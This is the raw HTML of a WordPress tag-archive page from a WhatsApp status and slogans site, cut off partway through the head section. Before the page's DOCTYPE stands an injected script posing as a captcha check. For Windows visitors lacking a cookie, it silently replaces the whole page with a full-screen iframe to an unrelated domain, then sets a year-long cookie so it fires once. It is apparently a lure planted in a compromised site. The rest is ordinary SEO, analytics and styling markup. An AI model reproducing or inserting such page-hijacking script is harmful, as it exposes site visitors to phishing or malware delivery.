

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/health-and-fitness-slogans/
body_size: 23648
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>health and fitness slogans Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/health-and-fitness-slogans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="health and fitness slogans Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/health-and-fitness-slogans/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/health-and-fitness-slogans/","url":"https://statusforwhatsapp.com/tag/health-and-fitness-slogans/","name":"health and fitness slogans Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/health-and-fitness-slogans/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/health-and-fitness-slogans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"health and fitness slogans"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; health and fitness slogans Tag Feed" href="https://statusforwhatsapp.com/tag/health-and-fitness-slogans/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/health-and-fitness-slogans\/","page_referrer":"https:\/\/statusforwhatsapp.com\/tag\/health-and-fitness-slogans"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7